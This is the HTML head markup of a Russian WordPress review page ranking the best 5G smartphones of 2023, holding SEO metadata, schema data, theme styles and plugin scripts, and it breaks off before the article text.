

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/smartfony/top-7-luchshie-smartfony-s-5g-rejting-2023-goda/
body_size: 44125
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>ТОП—7. Лучшие смартфоны с 5G. Рейтинг 2023 года! - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Доброго времени суток! В этом обзоре я расскажу о лучших смартфонах с 5G в формате ТОПа. Xiaomi 13T Pro (16/1024) Экран: 6.67&quot; AMOLED, 2712x1220, 144 Гц Камера: 50/50/12 MP + 20 MP, OIS Батарея: 5000 мАч Зарядка: быстрая 120 Вт Память: 16 / 1024 GB Процессор: MediaTek Dimensity 9200 Plus + Immortalis-G715 Система: Android 13," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-s-5g-rejting-2023-goda/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ТОП—7. Лучшие смартфоны с 5G. Рейтинг 2023 года! - ДамСовет" />
		<meta property="og:description" content="Доброго времени суток! В этом обзоре я расскажу о лучших смартфонах с 5G в формате ТОПа. Xiaomi 13T Pro (16/1024) Экран: 6.67&quot; AMOLED, 2712x1220, 144 Гц Камера: 50/50/12 MP + 20 MP, OIS Батарея: 5000 мАч Зарядка: быстрая 120 Вт Память: 16 / 1024 GB Процессор: MediaTek Dimensity 9200 Plus + Immortalis-G715 Система: Android 13," />
		<meta property="og:url" content="https://damsovet.net/smartfony/top-7-luchshie-smartfony-s-5g-rejting-2023-goda/" />
		<meta property="article:published_time" content="2023-11-15T16:02:32+00:00" />
		<meta property="article:modified_time" content="2023-11-15T16:02:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ТОП—7. Лучшие смартфоны с 5G. Рейтинг 2023 года! - ДамСовет" />
		<meta name="twitter:description" content="Доброго времени суток! В этом обзоре я расскажу о лучших смартфонах с 5G в формате ТОПа. Xiaomi 13T Pro (16/1024) Экран: 6.67&quot; AMOLED, 2712x1220, 144 Гц Камера: 50/50/12 MP + 20 MP, OIS Батарея: 5000 мАч Зарядка: быстрая 120 Вт Память: 16 / 1024 GB Процессор: MediaTek Dimensity 9200 Plus + Immortalis-G715 Система: Android 13," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/#blogposting","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0441 5G. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0441 5G. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430!","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/11\/1-10-61.webp","width":730,"height":487},"datePublished":"2023-11-15T19:02:32+03:00","dateModified":"2023-11-15T19:02:34+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/#webpage"},"articleSection":"\u0421\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0438 \u0433\u0430\u0434\u0436\u0435\u0442\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/smartfony\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/smartfony\/#listItem","position":2,"name":"\u0421\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0438 \u0433\u0430\u0434\u0436\u0435\u0442\u044b","item":"https:\/\/damsovet.net\/smartfony\/","nextItem":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/#listItem","previousItem":"https:\/\/damsovet.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/#listItem","position":3,"name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0441 5G. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430!","previousItem":"https:\/\/damsovet.net\/smartfony\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/#webpage","url":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b \u0441 5G. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u0414\u043e\u0431\u0440\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0441\u0443\u0442\u043e\u043a! \u0412 \u044d\u0442\u043e\u043c \u043e\u0431\u0437\u043e\u0440\u0435 \u044f \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u043e \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u0430\u0445 \u0441 5G \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 \u0422\u041e\u041f\u0430. Xiaomi 13T Pro (16\/1024) \u042d\u043a\u0440\u0430\u043d: 6.67\" AMOLED, 2712x1220, 144 \u0413\u0446 \u041a\u0430\u043c\u0435\u0440\u0430: 50\/50\/12 MP + 20 MP, OIS \u0411\u0430\u0442\u0430\u0440\u0435\u044f: 5000 \u043c\u0410\u0447 \u0417\u0430\u0440\u044f\u0434\u043a\u0430: \u0431\u044b\u0441\u0442\u0440\u0430\u044f 120 \u0412\u0442 \u041f\u0430\u043c\u044f\u0442\u044c: 16 \/ 1024 GB \u041f\u0440\u043e\u0446\u0435\u0441\u0441\u043e\u0440: MediaTek Dimensity 9200 Plus + Immortalis-G715 \u0421\u0438\u0441\u0442\u0435\u043c\u0430: Android 13,","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/11\/1-10-61.webp","@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/#mainImage","width":730,"height":487},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/smartfony\/top-7-luchshie-smartfony-s-5g-rejting-2023-goda\/#mainImage"},"datePublished":"2023-11-15T19:02:32+03:00","dateModified":"2023-11-15T19:02:34+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;ТОП—7. Лучшие смартфоны с 5G. Рейтинг 2023 года!&raquo;" href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-s-5g-rejting-2023-goda/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/301973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=301973' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fsmartfony%2Ftop-7-luchshie-smartfony-s-5g-rejting-2023-goda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fsmartfony%2Ftop-7-luchshie-smartfony-s-5g-rejting-2023-goda%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2023/11/1-10-61.webp" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
